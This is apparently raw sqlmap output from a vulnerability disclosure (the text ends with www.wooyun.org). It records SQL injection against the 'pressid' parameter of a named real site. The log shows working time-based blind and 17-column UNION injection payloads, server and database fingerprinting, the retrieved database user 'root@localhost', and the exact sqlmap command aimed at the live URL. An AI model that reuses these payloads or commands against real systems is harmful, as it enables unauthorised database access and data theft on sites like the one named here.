 Sqlmap
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: pressid=2623 AND (SELECT * FROM (SELECT(SLEEP(5)))rjSI)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: pressid=-2814 UNION ALL SELECT NULL,NULL,CONCAT(0x7162707171,0x6a67
47424871557a7a66,0x717a7a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[15:24:08] [INFO] testing MySQL
[15:24:09] [INFO] confirming MySQL
[15:24:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.13
back-end DBMS: MySQL >= 5.0.0
[15:24:09] [INFO] fetching current user
current user:    'root@localhost'
[15:24:09] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.ydauto.cn'
[*] shutting down at 15:24:09
D:\Python27>python SqlMap/SqlMap.py -u http://www.ydauto.cn/article.php?pressid=
2623 --dbms "Mysql" --current-db
www.wooyun.org